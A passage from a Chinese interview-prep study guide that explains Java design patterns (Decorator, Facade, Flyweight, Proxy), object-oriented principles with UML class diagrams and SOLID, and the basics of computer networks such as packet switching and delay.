- java.util.List#addAll(Collection)
- java.util.Set#addAll(Collection)
4. 装饰(Decorator)
Intent
为对象动态添加功能。
Class Diagram
装饰者(Decorator)和具体组件(ConcreteComponent)都继承自组件(Component),具体组件的方法实现不需要依赖于其它对象,而装饰者组合了一个组件,这样它可以装饰其它装饰者或者具体组件。所谓装饰,就是把这个装饰者套在被装饰者之上,从而动态扩展被装饰者的功能。装饰者的方法有一部分是自己的,这属于它的功能,然后调用被装饰者的方法实现,从而也保留了被装饰者的功能。可以看到,具体组件应当是装饰层次的最低层,因为只有具体组件的方法实现不需要依赖于其它对象。

Implementation
设计不同种类的饮料,饮料可以添加配料,比如可以添加牛奶,并且支持动态添加新配料。每增加一种配料,该饮料的价格就会增加,要求计算一种饮料的价格。
下图表示在 DarkRoast 饮料上新增新添加 Mocha 配料,之后又添加了 Whip 配料。DarkRoast 被 Mocha 包裹,Mocha 又被 Whip 包裹。它们都继承自相同父类,都有 cost() 方法,外层类的 cost() 方法调用了内层类的 cost() 方法。

public interface Beverage {
double cost();
}
public class DarkRoast implements Beverage {
@Override
public double cost() {
return 1;
}
}
public class HouseBlend implements Beverage {
@Override
public double cost() {
return 1;
}
}
public abstract class CondimentDecorator implements Beverage {
protected Beverage beverage;
}
public class Milk extends CondimentDecorator {
public Milk(Beverage beverage) {
this.beverage = beverage;
}
@Override
public double cost() {
return 1 + beverage.cost();
}
}
public class Mocha extends CondimentDecorator {
public Mocha(Beverage beverage) {
this.beverage = beverage;
}
@Override
public double cost() {
return 1 + beverage.cost();
}
}
public class Client {
public static void main(String[] args) {
Beverage beverage = new HouseBlend();
beverage = new Mocha(beverage);
beverage = new Milk(beverage);
System.out.println(beverage.cost());
}
}
3.0
设计原则
类应该对扩展开放,对修改关闭:也就是添加新功能时不需要修改代码。饮料可以动态添加新的配料,而不需要去修改饮料的代码。
不可能把所有的类设计成都满足这一原则,应当把该原则应用于最有可能发生改变的地方。
JDK
- java.io.BufferedInputStream(InputStream)
- java.io.DataInputStream(InputStream)
- java.io.BufferedOutputStream(OutputStream)
- java.util.zip.ZipOutputStream(OutputStream)
- java.util.Collections#checkedList|Map|Set|SortedSet|SortedMap
5. 外观(Facade)
Intent
提供了一个统一的接口,用来访问子系统中的一群接口,从而让子系统更容易使用。
Class Diagram

Implementation
观看电影需要操作很多电器,使用外观模式实现一键看电影功能。
public class SubSystem {
public void turnOnTV() {
System.out.println("turnOnTV()");
}
public void setCD(String cd) {
System.out.println("setCD( " + cd + " )");
}
public void startWatching(){
System.out.println("startWatching()");
}
}
public class Facade {
private SubSystem subSystem = new SubSystem();
public void watchMovie() {
subSystem.turnOnTV();
subSystem.setCD("a movie");
subSystem.startWatching();
}
}
public class Client {
public static void main(String[] args) {
Facade facade = new Facade();
facade.watchMovie();
}
}
设计原则
最少知识原则:只和你的密友谈话。也就是说客户对象所需要交互的对象应当尽可能少。
6. 享元(Flyweight)
Intent
利用共享的方式来支持大量细粒度的对象,这些对象一部分内部状态是相同的。
Class Diagram
- Flyweight:享元对象
- IntrinsicState:内部状态,享元对象共享内部状态
- ExtrinsicState:外部状态,每个享元对象的外部状态不同

Implementation
public interface Flyweight {
void doOperation(String extrinsicState);
}
public class ConcreteFlyweight implements Flyweight {
private String intrinsicState;
public ConcreteFlyweight(String intrinsicState) {
this.intrinsicState = intrinsicState;
}
@Override
public void doOperation(String extrinsicState) {
System.out.println("Object address: " + System.identityHashCode(this));
System.out.println("IntrinsicState: " + intrinsicState);
System.out.println("ExtrinsicState: " + extrinsicState);
}
}
public class FlyweightFactory {
private HashMap<String, Flyweight> flyweights = new HashMap<>();
Flyweight getFlyweight(String intrinsicState) {
if (!flyweights.containsKey(intrinsicState)) {
Flyweight flyweight = new ConcreteFlyweight(intrinsicState);
flyweights.put(intrinsicState, flyweight);
}
return flyweights.get(intrinsicState);
}
}
public class Client {
public static void main(String[] args) {
FlyweightFactory factory = new FlyweightFactory();
Flyweight flyweight1 = factory.getFlyweight("aa");
Flyweight flyweight2 = factory.getFlyweight("aa");
flyweight1.doOperation("x");
flyweight2.doOperation("y");
}
}
Object address: 1163157884
IntrinsicState: aa
ExtrinsicState: x
Object address: 1163157884
IntrinsicState: aa
ExtrinsicState: y
JDK
Java 利用缓存来加速大量小对象的访问时间。
- java.lang.Integer#valueOf(int)
- java.lang.Boolean#valueOf(boolean)
- java.lang.Byte#valueOf(byte)
- java.lang.Character#valueOf(char)
7. 代理(Proxy)
Intent
控制对其它对象的访问。
Class Diagram
代理有以下四类:
- 远程代理(Remote Proxy):控制对远程对象(不同地址空间)的访问,它负责将请求及其参数进行编码,并向不同地址空间中的对象发送已经编码的请求。
- 虚拟代理(Virtual Proxy):根据需要创建开销很大的对象,它可以缓存实体的附加信息,以便延迟对它的访问,例如在网站加载一个很大图片时,不能马上完成,可以用虚拟代理缓存图片的大小信息,然后生成一张临时图片代替原始图片。
- 保护代理(Protection Proxy):按权限控制对象的访问,它负责检查调用者是否具有实现一个请求所必须的访问权限。
- 智能代理(Smart Reference):取代了简单的指针,它在访问对象时执行一些附加操作:记录对象的引用次数;当第一次引用一个对象时,将它装入内存;在访问一个实际对象前,检查是否已经锁定了它,以确保其它对象不能改变它。

Implementation
以下是一个虚拟代理的实现,模拟了图片延迟加载的情况下使用与图片大小相等的临时内容去替换原始图片,直到图片加载完成才将图片显示出来。
public interface Image {
void showImage();
}
public class HighResolutionImage implements Image {
private URL imageURL;
private long startTime;
private int height;
private int width;
public int getHeight() {
return height;
}
public int getWidth() {
return width;
}
public HighResolutionImage(URL imageURL) {
this.imageURL = imageURL;
this.startTime = System.currentTimeMillis();
this.width = 600;
this.height = 600;
}
public boolean isLoad() {
// 模拟图片加载,延迟 3s 加载完成
long endTime = System.currentTimeMillis();
return endTime - startTime > 3000;
}
@Override
public void showImage() {
System.out.println("Real Image: " + imageURL);
}
}
public class ImageProxy implements Image {
private HighResolutionImage highResolutionImage;
public ImageProxy(HighResolutionImage highResolutionImage) {
this.highResolutionImage = highResolutionImage;
}
@Override
public void showImage() {
while (!highResolutionImage.isLoad()) {
try {
System.out.println("Temp Image: " + highResolutionImage.getWidth() + " " + highResolutionImage.getHeight());
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
highResolutionImage.showImage();
}
}
public class ImageViewer {
public static void main(String[] args) throws Exception {
String image = "http://image.jpg";
URL url = new URL(image);
HighResolutionImage highResolutionImage = new HighResolutionImage(url);
ImageProxy imageProxy = new ImageProxy(highResolutionImage);
imageProxy.showImage();
}
}
JDK
- java.lang.reflect.Proxy
- RMI
参考资料
- 弗里曼. Head First 设计模式 [M]. 中国电力出版社, 2007.
- Gamma E. 设计模式: 可复用面向对象软件的基础 [M]. 机械工业出版社, 2007.
- Bloch J. Effective java[M]. Addison-Wesley Professional, 2017.
- Design Patterns
- Design patterns implemented in Java
- The breakdown of design patterns in JDK
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 4.2 节 面向对象思想
一、三大特性
封装
利用抽象数据类型将数据和基于数据的操作封装在一起,使其构成一个不可分割的独立实体。数据被保护在抽象数据类型的内部,尽可能地隐藏内部的细节,只保留一些对外的接口使其与外部发生联系。用户无需关心对象内部的细节,但可以通过对象对外提供的接口来访问该对象。
优点:
- 减少耦合:可以独立地开发、测试、优化、使用、理解和修改
- 减轻维护的负担:可以更容易被程序员理解,并且在调试的时候可以不影响其他模块
- 有效地调节性能:可以通过剖析来确定哪些模块影响了系统的性能
- 提高软件的可重用性
- 降低了构建大型系统的风险:即使整个系统不可用,但是这些独立的模块却有可能是可用的
以下 Person 类封装 name、gender、age 等属性,外界只能通过 get() 方法获取一个 Person 对象的 name 属性和 gender 属性,而无法获取 age 属性,但是 age 属性可以供 work() 方法使用。
注意到 gender 属性使用 int 数据类型进行存储,封装使得用户注意不到这种实现细节。并且在需要修改 gender 属性使用的数据类型时,也可以在不影响客户端代码的情况下进行。
public class Person {
private String name;
private int gender;
private int age;
public String getName() {
return name;
}
public String getGender() {
return gender == 0 ? "man" : "woman";
}
public void work() {
if (18 <= age && age <= 50) {
System.out.println(name + " is working very hard!");
} else {
System.out.println(name + " can't work any more!");
}
}
}
继承
继承实现了 IS-A 关系,例如 Cat 和 Animal 就是一种 IS-A 关系,因此 Cat 可以继承自 Animal,从而获得 Animal 非 private 的属性和方法。
继承应该遵循里氏替换原则,子类对象必须能够替换掉所有父类对象。
Cat 可以当做 Animal 来使用,也就是说可以使用 Animal 引用 Cat 对象。父类引用指向子类对象称为 向上转型 。
Animal animal = new Cat();
多态
多态分为编译时多态和运行时多态:
- 编译时多态主要指方法的重载
- 运行时多态指程序中定义的对象引用所指向的具体类型在运行期间才确定
运行时多态有三个条件:
- 继承
- 覆盖(重写)
- 向上转型
下面的代码中,乐器类(Instrument)有两个子类:Wind 和 Percussion,它们都覆盖了父类的 play() 方法,并且在 main() 方法中使用父类 Instrument 来引用 Wind 和 Percussion 对象。在 Instrument 引用调用 play() 方法时,会执行实际引用对象所在类的 play() 方法,而不是 Instrument 类的方法。
public class Instrument {
public void play() {
System.out.println("Instument is playing...");
}
}
public class Wind extends Instrument {
public void play() {
System.out.println("Wind is playing...");
}
}
public class Percussion extends Instrument {
public void play() {
System.out.println("Percussion is playing...");
}
}
public class Music {
public static void main(String[] args) {
List<Instrument> instruments = new ArrayList<>();
instruments.add(new Wind());
instruments.add(new Percussion());
for(Instrument instrument : instruments) {
instrument.play();
}
}
}
Wind is playing... Percussion is playing...
二、类图
以下类图使用 PlantUML 绘制,更多语法及使用请参考:http://plantuml.com/ 。
泛化关系 (Generalization)
用来描述继承关系,在 Java 中使用 extends 关键字。

@startuml
title Generalization
class Vihical
class Car
class Trunck
Vihical <|-- Car
Vihical <|-- Trunck
@enduml
实现关系 (Realization)
用来实现一个接口,在 Java 中使用 implements 关键字。

@startuml
title Realization
interface MoveBehavior
class Fly
class Run
MoveBehavior <|.. Fly
MoveBehavior <|.. Run
@enduml
聚合关系 (Aggregation)
表示整体由部分组成,但是整体和部分不是强依赖的,整体不存在了部分还是会存在。

@startuml
title Aggregation
class Computer
class Keyboard
class Mouse
class Screen
Computer o-- Keyboard
Computer o-- Mouse
Computer o-- Screen
@enduml
组合关系 (Composition)
和聚合不同,组合中整体和部分是强依赖的,整体不存在了部分也不存在了。比如公司和部门,公司没了部门就不存在了。但是公司和员工就属于聚合关系了,因为公司没了员工还在。

@startuml
title Composition
class Company
class DepartmentA
class DepartmentB
Company *-- DepartmentA
Company *-- DepartmentB
@enduml
关联关系 (Association)
表示不同类对象之间有关联,这是一种静态关系,与运行过程的状态无关,在最开始就可以确定。因此也可以用 1 对 1、多对 1、多对多这种关联关系来表示。比如学生和学校就是一种关联关系,一个学校可以有很多学生,但是一个学生只属于一个学校,因此这是一种多对一的关系,在运行开始之前就可以确定。

@startuml
title Association
class School
class Student
School "1" - "n" Student
@enduml
依赖关系 (Dependency)
和关联关系不同的是,依赖关系是在运行过程中起作用的。A 类和 B 类是依赖关系主要有三种形式:
- A 类是 B 类方法的局部变量;
- A 类是 B 类方法当中的一个参数;
- A 类向 B 类发送消息,从而影响 B 类发生变化。

@startuml
title Dependency
class Vihicle {
move(MoveBehavior)
}
interface MoveBehavior {
move()
}
note "MoveBehavior.move()" as N
Vihicle ..> MoveBehavior
Vihicle .. N
@enduml
三、设计原则
S.O.L.I.D
| 简写 | 全拼 | 中文翻译 |
|---|---|---|
| SRP | The Single Responsibility Principle | 单一责任原则 |
| OCP | The Open Closed Principle | 开放封闭原则 |
| LSP | The Liskov Substitution Principle | 里氏替换原则 |
| ISP | The Interface Segregation Principle | 接口分离原则 |
| DIP | The Dependency Inversion Principle | 依赖倒置原则 |
1. 单一责任原则
修改一个类的原因应该只有一个。
换句话说就是让一个类只负责一件事,当这个类需要做过多事情的时候,就需要分解这个类。
如果一个类承担的职责过多,就等于把这些职责耦合在了一起,一个职责的变化可能会削弱这个类完成其它职责的能力。
2. 开放封闭原则
类应该对扩展开放,对修改关闭。
扩展就是添加新功能的意思,因此该原则要求在添加新功能时不需要修改代码。
符合开闭原则最典型的设计模式是装饰者模式,它可以动态地将责任附加到对象上,而不用去修改类的代码。
3. 里氏替换原则
子类对象必须能够替换掉所有父类对象。
继承是一种 IS-A 关系,子类需要能够当成父类来使用,并且需要比父类更特殊。
如果不满足这个原则,那么各个子类的行为上就会有很大差异,增加继承体系的复杂度。
4. 接口分离原则
不应该强迫客户依赖于它们不用的方法。
因此使用多个专门的接口比使用单一的总接口要好。
5. 依赖倒置原则
高层模块不应该依赖于低层模块,二者都应该依赖于抽象;抽象不应该依赖于细节,细节应该依赖于抽象。
高层模块包含一个应用程序中重要的策略选择和业务模块,如果高层模块依赖于低层模块,那么低层模块的改动就会直接影响到高层模块,从而迫使高层模块也需要改动。
依赖于抽象意味着:
- 任何变量都不应该持有一个指向具体类的指针或者引用;
- 任何类都不应该从具体类派生;
- 任何方法都不应该覆写它的任何基类中的已经实现的方法。
其他常见原则
除了上述的经典原则,在实际开发中还有下面这些常见的设计原则。
| 简写 | 全拼 | 中文翻译 |
|---|---|---|
| LOD | The Law of Demeter | 迪米特法则 |
| CRP | The Composite Reuse Principle | 合成复用原则 |
| CCP | The Common Closure Principle | 共同封闭原则 |
| SAP | The Stable Abstractions Principle | 稳定抽象原则 |
| SDP | The Stable Dependencies Principle | 稳定依赖原则 |
1. 迪米特法则
迪米特法则又叫作最少知识原则(Least Knowledge Principle,简写 LKP),就是说一个对象应当对其他对象有尽可能少的了解,不和陌生人说话。
2. 合成复用原则
尽量使用对象组合,而不是通过继承来达到复用的目的。
3. 共同封闭原则
一起修改的类,应该组合在一起(同一个包里)。如果必须修改应用程序里的代码,我们希望所有的修改都发生在一个包里(修改关闭),而不是遍布在很多包里。
4. 稳定抽象原则
最稳定的包应该是最抽象的包,不稳定的包应该是具体的包,即包的抽象程度跟它的稳定性成正比。
5. 稳定依赖原则
包之间的依赖关系都应该是稳定方向依赖的,包要依赖的包要比自己更具有稳定性。
参考资料
- Java 编程思想
- 敏捷软件开发:原则、模式与实践
- 面向对象设计的 SOLID 原则
- 看懂 UML 类图和时序图
- UML 系列——时序图(顺序图)sequence diagram
- 面向对象编程三大特性 ------ 封装、继承、多态
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 5 章 网络
第 5.1 节 计算机网络
概述
网络的网络
网络把主机连接起来,而互联网是把多种不同的网络连接起来,因此互联网是网络的网络。

ISP
互联网服务提供商 ISP 可以从互联网管理机构获得许多 IP 地址,同时拥有通信线路以及路由器等联网设备,个人或机构向 ISP 缴纳一定的费用就可以接入互联网。

目前的互联网是一种多层次 ISP 结构,ISP 根据覆盖面积的大小分为第一层 ISP、区域 ISP 和接入 ISP。互联网交换点 IXP 允许两个 ISP 直接相连而不用经过第三个 ISP。

主机之间的通信方式
- 客户-服务器(C/S):客户是服务的请求方,服务器是服务的提供方。
- 对等(P2P):不区分客户和服务器。
电路交换与分组交换
1. 电路交换
电路交换用于电话通信系统,两个用户要通信之前需要建立一条专用的物理链路,并且在整个通信过程中始终占用该链路。由于通信的过程中不可能一直在使用传输线路,因此电路交换对线路的利用率很低,往往不到 10%。
2. 分组交换
每个分组都有首部和尾部,包含了源地址和目的地址等控制信息,在同一个传输线路上同时传输多个分组互相不会影响,因此在同一条传输线路上允许同时传输多个分组,也就是说分组交换不需要占用传输线路。
在一个邮局通信系统中,邮局收到一份邮件之后,先存储下来,然后把相同目的地的邮件一起转发到下一个目的地,这个过程就是存储转发过程,分组交换也使用了存储转发过程。
时延
总时延 = 排队时延 + 处理时延 + 传输时延 + 传播时延

1. 排队时延
分组在路由器的输入队列和输出队列中排队等待的时间,取决于网络当前的通信量。
2. 处理时延
主机或路由器收到分组时进行处理所需要的时间,例如分析首部、从分组中提取数据、进行差错检验或查找适当的路由等。
3. 传输时延
主机或路由器传输数据帧所需要的时间。

其中 l 表示数据帧的长度,v 表示传输速率。
4. 传播时延
电磁波在信道中传播所需要花费的时间,电磁波传播的速度接近光速。

其中 l 表示信道长度,v 表示电磁波在信道上的传播速度。
计算机网络体系结构
